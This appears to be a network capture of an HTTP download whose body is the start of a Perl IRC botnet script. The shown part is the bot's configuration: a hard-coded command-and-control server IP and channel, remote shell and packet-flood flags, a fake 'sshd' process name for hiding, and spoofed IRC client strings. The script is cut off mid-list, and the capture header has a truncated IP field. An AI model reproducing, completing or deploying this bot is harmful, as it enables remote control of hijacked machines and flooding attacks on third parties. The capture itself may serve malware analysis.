 节点 1: IP 地址 = 35, TCP 端口 = 59315
节点 2: IP 地址 = 65.254.63.20, TCP 端口 = 80
HTTP/1.1 200 OK
Date: Sat, 11 Mar 2017 01:51:15 GMT
Server: Apache
Last-Modified: Fri, 10 Mar 2017 09:52:55 GMT
ETag: "1146ecc-683f-54a5d537121f3"
Accept-Ranges: bytes
Content-Length: 26687
X-Powered-By: PleskLin
Connection: close
Content-Type: text/plain
#!/usr/bin/perl
my @mast3rs = ("G");
my @hostauth = ("localhost");
my @admchan=("#x");
my @server = ("62.149.175.81");
$servidor= $server[rand scalar @server] unless $servidor;
my $xeqt = "!say";
my $homedir = "/tmp";
my $shellaccess = 1;
my $xstats = 1;
my $pacotes = 1;
my $linas_max = 5;
my $sleep = 6;
my $portime = 4;
my @fakeps = ("/usr/sbin/sshd");
my @nickname = ("JB");
my @xident = ("xxx");
my @xname = (`uname -a`);
#################
# Random Ports
#################
my @rports = ("8080");
my @Mrx = ("\001mIRC32 v5.91 K.Mardam-Bey\001","\001mIRC v6.2 Khaled Mardam-Bey\001",
"\001mIRC v6.03 Khaled Mardam-Bey\001","\001mIRC v6.14 Khaled Mardam-Bey\001",
"\001mIRC v6.15 Khaled Mardam-Bey\001","\001mIRC v6.16 Khaled Mardam-Bey\001",
"\001mIRC v6.17 Khaled Mardam-Bey\001","\001mIRC v6.21 Khaled Mardam-Bey\001",
"\001Snak for Macintosh 4.9.8 English\001",
"\001DvC v0.1 PHP-5.1.1 based on Net_SmartIRC\001",
"\001PIRCH98:WIN 95/98/WIN NT:1.0 (build 1.0.1.1190)\001",
"\001xchat 2.6.2 Linux 2.6.18.5 [i686/2.67GHz]\001",
"\001xchat:2.4.3:Linux 2.6.17-1.214